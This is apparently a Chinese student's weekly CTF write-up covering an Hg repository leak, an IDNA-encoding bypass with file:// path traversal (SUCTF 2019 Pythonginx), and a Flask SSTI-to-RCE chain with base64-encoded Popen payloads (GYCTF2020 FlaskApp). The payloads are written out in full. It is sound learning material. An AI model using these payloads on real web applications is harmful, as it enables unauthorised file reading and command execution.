一周CTF(二)

完成课程任务+周末的SCTF,本周就做了下面几道。
CTFHub
HG泄露
所用工具:dvcs-ripper
./rip-hg.pl -v -u http://challenge-9bb20b0100927f28.sandbox.ctfhub.com:10800/.hg 下载.hg文件,保存路径./.hg。
cat .hg/store/fncache ,找到flag路径访问。
BuuCTF
[SUCTF 2019]Pythonginx
from urllib.parse import urlparse, urlsplit, urlunsplit
import urllib.request
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
代码用urlparse和urlsplit两次对传入url的host部分进行检查,如果为suctf.cc则退出。同时在最后一部分对url处理后,要求host为suctf.cc才能执行urllib.request.urlopen(finalUrl).read()。
思路是让输入的url的host在urlparse和urlsplit的检查部分不为suctf.cc,在结果最后一部分处理后host又回到suctf.cc。
现在看到最后一部分检查前代码对url的处理:
# 将主机名编码为 idna 格式,用于处理包含非 ASCII 字符的主机名
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
# 移除 url 中的空格,并重新构造 url
finalUrl = urlunsplit(parts).split(' ')[0]
host = urlparse(finalUrl).hostname
这里有两个思路:idna编码绕过,组合finalUrl重新出现host
思路一
国际化域名(Internationalized Domain Names,IDNs)是允许包含非ASCII字符(如拉丁字符以外的字符或符号)的域名。这些非ASCII字符的域名允许互联网用户使用他们自己的语言和脚本访问网络资源。这里知道idna是一种编码即可。
urlparse和urlsplit在设计上还是比较安全的,但是,它们可能会在解析某些特定格式的URL时产生意外的行为。例如,这两个函数都会将包含特殊字符的主机名部分(如使用IDNA编码的URL)原样返回。
题目中的代码会将原host按.分割,对每一部分进行idna编码。于是我们依照这种方式,找到一个字符在经过idna编码后为最后所要的值。这里选择了顶级域名中'c'字符,用遍历的方式,找到经过idna编码后为'c'的字符:
for x in range(65536):
uni = chr(x)
url = f"c{uni}"
try:
if url.encode('idna').decode('utf-8') == 'cc':
print(f'Char {chr(x)}: ' + str(x))
except:
pass

选择一个字符替换suctf.cc中的'c'。接下来用file协议读取文件:
?url=file://suctf.c%E2%84%82/../../../../../usr/local/nginx/conf/nginx.conf读取nginx配置文件找到flag的路径/usr/fffffflag?url=file://suctf.c%E2%84%82/../../../usr/fffffflag读取flag
思路二
urlunsplit()函数的作用是将URL的各个组成部分合并为完整的URL。这个函数接受一个五元素的元组作为参数,这五个元素分别代表URL的五个组成部分:scheme(方案),netloc(网络位置),path(路径),query(查询)和fragment(片段)。但这五个部分少一个urlunsplit也不会介意。
于是可以输入url为file:////suctf.cc/�让urlparse和urlsplit对host部分解析为空,然后由urlunsplit对其进行拼接成一个完整的url:
url = 'file:////suctf.cc/'
part = urlparse(url)
print(part)
part = list(urlsplit(url))
print(part)
print(urlunsplit(part))

payload:?url=file:////suctf.cc/../../usr/fffffflag
[GYCTF2020]FlaskApp
decode存在SSTI,SSTI攻击思路:
- 选择一个类,如:
'',[],{} - 通过这个类找到
object类,这是 Python 中所有类的基类:__base__,__bases__,__mro__ - 通过object类获取所有子类:
__subclasses__() - 在子类列表中找到可以利用的类
用{{"".__class__.__base__.__subclasses__()}}寻找可以利用的子类。这里无法输出全部,所以使用{{"".__class__.__base__.__subclasses__()[0:200]}}逐步输出所有子类
对popen字符串进行了过滤,但是可以用subprocess.Popen
# 利用subprocess.Popen类进行RCE的payload
{{''.__class__.__base__.__subclasses__()[286]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
payload:
e3siIi5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsyODZdKCd3aG9hbWknLHNoZWxsPVRydWUsc3Rkb3V0PS0xKS5jb21tdW5pY2F0ZSgpWzBdLnN0cmlwKCl9fQ==


过滤了flag
用\绕过,cat /this_is_the_fla\g.txt

payload:text=e3siIi5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsyODZdKCdjYXQgL3RoaXNfaXNfdGhlX2ZsYVxnLnR4dCcsc2hlbGw9VHJ1ZSxzdGRvdXQ9LTEpLmNvbW11bmljYXRlKClbMF0uc3RyaXAoKX19
总结
下周学爆!